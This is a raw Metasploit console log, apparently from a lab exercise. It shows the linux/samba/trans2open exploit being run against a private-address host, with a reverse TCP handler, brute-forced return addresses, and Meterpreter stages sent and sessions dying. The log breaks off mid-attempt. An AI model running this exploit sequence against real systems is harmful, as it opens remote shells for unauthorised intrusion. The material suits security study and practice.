 msf6 exploit(linux/samba/trans2open) > set payload 2
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 172.28.50.217:4444
[*] 192.168.153.128:139 - Trying return address 0xbffffdfc...
[*] 192.168.153.128:139 - Trying return address 0xbffffcfc...
[*] 192.168.153.128:139 - Trying return address 0xbffffbfc...
[*] 192.168.153.128:139 - Trying return address 0xbffffafc...
[*] Sending stage (984904 bytes) to 172.28.48.1
[*] 192.168.153.128 - Meterpreter session 5 closed.  Reason: Died
[*] 192.168.153.128:139 - Trying return address 0xbffff9fc...
[*] Sending stage (984904 bytes) to 172.28.48.1
[*] 192.168.153.128 - Meterpreter session 6 closed.  Reason: Died
[*] 192.168.153.128:139 - Trying return address 0xbffff8fc...
[*] Sending stage (984904 bytes) to 172.28.48.1
[*] 192.168.153.128 - Meterpreter session 7 closed.  Reason: Died
[*] 192.168.153.128:139 - Trying return address 0xbffff7fc...